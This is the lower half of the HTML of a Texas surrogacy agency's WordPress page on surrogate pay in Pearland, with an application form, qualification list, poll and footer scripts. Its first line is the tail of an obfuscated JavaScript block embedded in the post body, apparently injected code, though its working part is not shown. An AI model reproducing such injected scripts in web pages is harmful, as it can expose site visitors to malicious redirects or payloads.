_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://www.surrogacyagencytexas.com/tag/how-much-do-surrogates-make/">How Much Do Surrogates Make</a> <a href="https://www.surrogacyagencytexas.com/tag/how-much-do-surrogates-make-in-pearland-tx/">How Much Do Surrogates Make in Pearland TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy/">surrogacy</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-compensation-pearland-tx/">Surrogate Compensation Pearland TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-information/">surrogate information</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-compensation-pearland-tx/">Surrogate Mother Compensation Pearland TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-mother-pay-pearland-tx/">Surrogate Mother Pay Pearland TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-pay/">surrogate pay</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogate-pay-pearland-tx/">Surrogate Pay Pearland TX</a> <a href="https://www.surrogacyagencytexas.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-pledger-tx/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How Much Do Surrogates Make in Pledger TX</span></a></div><div class="nav-next"><a href="https://www.surrogacyagencytexas.com/how-much-do-surrogates-make-in-bellville-tx/" rel="next"><span class="post-title">How Much Do Surrogates Make in Bellville TX <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-much-do-surrogates-make-in-pearland-tx/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
    <li>Are you between the ages of 21 and 40?</li>
    <li>Have you had one or more uncomplicated pregnancies and deliveries?</li>
    <li>Are you healthy, and height/weight appropriate (35 BMI or less)?</li>
    <li>Have you had no more than 3 C-sections?</li>
    <li>Are you a non-smoker, drug free, and non-alcohol dependant?</li>
       <li>Have you never been convicted of a felony?</li>
  <li>Are you a U.S. citizen or do you have a green card or residence papers?</li> 
  <li>Do you have access to reliable transportation?</li> 
</ul>
<div class="small-shadow-down"></div>
If you can answer "<strong>no</strong>" to any of these questions, then you unfortunately do not meet the qualifications at this time. Please do not submit an application to become a surrogate.

If, however, you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit your application to become a surrogate now.</div>
		</aside><aside id="polls-widget-6" class="widget widget_polls-widget"><h3 class="widget-title">Texas Surrogate Agency Poll</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="6b98ed047e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: How Much Contact Would You Like With Your Surrogate?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-21" name="poll_6" value="21" /> <label for="poll-answer-21">I'd like as much contact as possible!</label></li>
		<li><input type="radio" id="poll-answer-22" name="poll_6" value="22" /> <label for="poll-answer-22">I'd like to at least be able to attend the doctor's visits.</label></li>
		<li><input type="radio" id="poll-answer-23" name="poll_6" value="23" /> <label for="poll-answer-23">I'd like to have some occasional contact.</label></li>
		<li><input type="radio" id="poll-answer-24" name="poll_6" value="24" /> <label for="poll-answer-24">I'd prefer not to have much contact.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Texas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M46S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H4mV-BpBrQQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H4mV-BpBrQQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Austin TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Austin, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Austin.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Austin</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M57S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/B9clh3SzAiA"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/B9clh3SzAiA?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dallas TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dallas, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dallas.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Dallas</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M50S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5Tzn_t-V6V0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5Tzn_t-V6V0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate San Antonio TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Antonio, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-San-Antonio.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate San Antonio</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M49S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6BE4ZodvuU0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6BE4ZodvuU0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Houston TX | Call (254) 237-4680</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Houston, TX? Texas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Houston.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-26">
          <span class="short-video-title">Become a Surrogate Houston</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">
					
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">
						
              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogacyTexas"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogacyTX"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogacya/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogacyagencytexas"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/c/SurrogacyAgencyTexasHouston"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>

					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency Texas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:2542374680"> <i class="fa fa-phone"></i> (254) 237-4680</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&title=How+Much+Do+Surrogates+Make+in+Pearland+TX&description=One+of+the+most+widespread+questions+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Pearland+TX%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+p...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&title=How+Much+Do+Surrogates+Make+in+Pearland+TX&description=One+of+the+most+widespread+questions+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Pearland+TX%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+p...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&title=How+Much+Do+Surrogates+Make+in+Pearland+TX&description=One+of+the+most+widespread+questions+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Pearland+TX%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+p...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&title=How+Much+Do+Surrogates+Make+in+Pearland+TX&description=One+of+the+most+widespread+questions+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Pearland+TX%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+p...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-much-do-surrogates-make-in-pearland-tx%2F&title=How+Much+Do+Surrogates+Make+in+Pearland+TX&description=One+of+the+most+widespread+questions+that+we+get+is+this+one%3A+%26ldquo%3Bhow+much+do+surrogates+make+in+Pearland+TX%3F%26rdquo%3B+Of+course%2C+anyone+who+is+willing+to+p...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1806' == event.detail.contactFormId ) { //Surrogates
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1805' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://www.surrogacyagencytexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://www.surrogacyagencytexas.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://www.surrogacyagencytexas.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.surrogacyagencytexas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.surrogacyagencytexas.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
